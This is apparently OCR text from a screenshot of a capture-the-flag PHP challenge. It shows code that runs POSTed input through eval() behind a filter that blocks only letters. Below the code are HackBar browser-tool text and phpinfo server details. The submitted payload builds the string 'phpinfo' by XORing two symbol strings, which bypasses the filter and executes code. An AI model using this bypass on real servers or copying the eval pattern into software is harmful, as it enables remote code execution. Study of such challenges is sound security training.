 <?php
show_source(__FILE__);
$mess=$_POST['mess'];
if(preg_match("/[a-zA-Z]/",$mess)){
die("invalid input!");
}
eval($mess);
PHP Version 5.5.9-1ubuntu4
php
System
Linux 0bf3a66320e0 4.15.0-66-generic #75-Ubuntu SMP Tue Oct 1 05:24:09
UTC 2019 x86_64
Build Date
Apr 9 2014 17:08:00
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL WAF XSS LFI Bypasser Other + -
Load URL
http://1
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
mess=$_="0302181"^"@[@[_^^";$_();